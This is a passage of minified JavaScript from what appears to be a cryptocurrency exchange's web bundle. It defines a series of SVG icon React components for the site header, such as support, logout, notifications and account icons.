l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXfulizhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M15.779 3.003c-1.524.054-2.837.996-3.78 2.433C11.017 3.937 9.62 2.974 8.003 3 6.067 3.003 4.5 4.602 4.5 6.559c0 .434.078.864.23 1.269a.428.428 0 0 0 .398.275h2.896a.2.2 0 0 0 .112-.366l-.612-.41a.927.927 0 0 1-.14-1.419.893.893 0 0 1 .636-.267h.008c.264-.005.551.081.84.264.517.327 1.039.962 1.45 1.938.066.157.22.26.391.26h2.581a.427.427 0 0 0 .392-.26c.64-1.523 1.55-2.215 2.275-2.202h.01a.892.892 0 0 1 .636.263.928.928 0 0 1-.136 1.422l-.611.411a.2.2 0 0 0 .111.366h2.904c.177 0 .335-.11.398-.275a3.594 3.594 0 0 0-.313-3.17 3.536 3.536 0 0 0-1.276-1.215 3.49 3.49 0 0 0-1.701-.442l-.189.001h-.011ZM4 9a1 1 0 0 0-1 1v1.998a1 1 0 0 0 1 1v7.01c0 .548.444.992.992.992H10a1 1 0 0 0 1-1V10a1 1 0 0 0-1-1H4Zm16 0a1 1 0 0 1 1 1v1.998a1 1 0 0 1-1 1v7.01a.991.991 0 0 1-.991.992H14a1 1 0 0 1-1-1V10a1 1 0 0 1 1-1h6Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},7594:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXgendanzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.5 4.083a1 1 0 0 1 1.08-.997l10.5.84a1 1 0 0 1 .92.997v14.154a1 1 0 0 1-.92.996l-10.5.84a1 1 0 0 1-1.08-.996V4.083ZM14 11V8.5h2V11h2.5v2H16v2.5h-2V13h-2.5v-2H14Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"M3.751 6.021A1 1 0 0 0 3 6.99v10.02a1 1 0 0 0 .751.969l2.374.61a.5.5 0 0 0 .625-.484V5.895a.5.5 0 0 0-.625-.484l-2.374.61Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},57449:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXgerenqiyerenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},25950:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXgerenzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M12 11.084a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm-3.735 2.504A4.765 4.765 0 0 0 3.5 18.353V20a1 1 0 0 0 1 1h15a1 1 0 0 0 1-1v-1.647a4.765 4.765 0 0 0-4.765-4.765h-7.47Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},46774:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXheyuedingdan","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},11280:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXheyuezhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},85757:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXjiaoyijiqiren","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},41103:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXjinrongzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.737 3.053A2.237 2.237 0 0 0 3.5 5.29v9.842a5.816 5.816 0 0 0 5.816 5.816h8.947A2.237 2.237 0 0 0 20.5 18.71V8.869a5.816 5.816 0 0 0-5.816-5.816H5.737Zm9.445 8.946L12 8.817l-3.182 3.182L12 15.181l3.182-3.182Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},93772:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXjiqirenzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},3302:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXkaquanzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v3.25a2.75 2.75 0 0 0 0 5.5V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-3.25a2.75 2.75 0 0 0 0-5.5V6Zm8.294 6.728-.61 2.635L12 13.966l2.316 1.397-.61-2.635 2.044-1.772-2.7-.234L12 8.238l-1.05 2.484-2.7.234 2.044 1.772Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},13540:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXkefu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M3 12a9 9 0 0 1 18 0v9h-5a1 1 0 0 1-1-1v-4a1 1 0 0 1 1-1h2v-3a6 6 0 0 0-12 0v3h2a1 1 0 0 1 1 1v4a1 1 0 0 1-1 1H3v-9Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},7750:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXqiquanzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 3A1.5 1.5 0 0 0 3 4.5v15A1.5 1.5 0 0 0 4.5 21h8.267A6.375 6.375 0 0 1 18 9.849V4.5A1.5 1.5 0 0 0 16.5 3h-12ZM6 4.5h3.75v6L7.875 9 6 10.5v-6Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.75 16.125a4.875 4.875 0 1 1-9.75 0 4.875 4.875 0 0 1 9.75 0Zm-6 1.213v-3.463h1.5v2.537l1.835.917-.67 1.342-2.665-1.332Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},17551:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXshandui","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M12 5.25a6.75 6.75 0 0 0-6.09 3.834l1.323.355a.446.446 0 0 1 .107.817l-3.553 2.051a.446.446 0 0 1-.609-.163L1.128 8.59a.446.446 0 0 1 .5-.654l1.349.362A9.753 9.753 0 0 1 12 2.25c4.874 0 8.913 3.577 9.635 8.25h-3.053A6.753 6.753 0 0 0 12 5.25Zm-9.393 9.375h3.172a6.752 6.752 0 0 0 12.441 0h.027l-1.329-.767a.446.446 0 0 1 .108-.817l3.962-1.062a.446.446 0 0 1 .546.315l1.062 3.963c.103.384-.31.7-.654.502l-1.104-.638A9.751 9.751 0 0 1 12 21.75c-4.475 0-8.246-3.015-9.392-7.125Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"M7.88 12.2h2.529c.131 0 .23.12.207.249l-.818 4.367a.21.21 0 0 0 .343.199l6.07-5.168a.14.14 0 0 0-.092-.247h-2.77a.21.21 0 0 1-.206-.25l.81-4.16a.21.21 0 0 0-.343-.2l-5.82 4.963a.14.14 0 0 0 .09.247Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},87857:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXshenji","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.958 22.046a2.117 2.117 0 0 0 2.084 0l5.806-3.281A4.235 4.235 0 0 0 21 15.077V6.208c0-.899-.567-1.7-1.415-1.998l-6.883-2.419c-.454-.16-.95-.16-1.404 0l-6.883 2.42A2.118 2.118 0 0 0 3 6.207v8.87c0 1.527.822 2.935 2.152 3.687l5.806 3.28Zm1.28-6.235 5.295-6.353-1.537-1.28-4.645 5.574-2.936-2.517-1.301 1.519 3.706 3.176.77.66.649-.779Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},89766:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXsuccess","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.197-8.998a.5.5 0 0 1 .712.012l1.068 1.12Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},20616:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXtongyizhanghudingdan","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},51405:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXtongzhi","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.731 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.282.282 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},32514:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXtuichu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M5.502 3A2.501 2.501 0 0 0 3 5.5v13C3 19.88 4.12 21 5.502 21H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H6.002V6H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H5.502Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"m16.836 7.76 4.257 3.87a.5.5 0 0 1 0 .74l-4.257 3.87a.5.5 0 0 1-.836-.37V13.5H8v-3h8V8.13a.5.5 0 0 1 .836-.37Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},79091:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXweirenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},71844:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXwodefeishuai","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M20.884 4.884a.5.5 0 0 1 0 .707L5.59 20.884a.5.5 0 0 1-.707 0l-1.768-1.768a.5.5 0 0 1 0-.707L18.41 3.116a.5.5 0 0 1 .707 0l1.768 1.768ZM9.875 6.5a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0ZM17.5 20.875a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},79897:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXwodegongdan","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 2.5a2 2 0 0 0-2 2v15a2 2 0 0 0 2 2h13a2 2 0 0 0 2-2V8.194a1 1 0 0 0-.295-.71l-4.432-4.403a2 2 0 0 0-1.41-.581H5.5Zm9.046 6.53a.954.954 0 0 0-1.348 0l-.675.674 2.023 2.023.675-.675a.954.954 0 0 0 0-1.348l-.675-.675Zm-.674 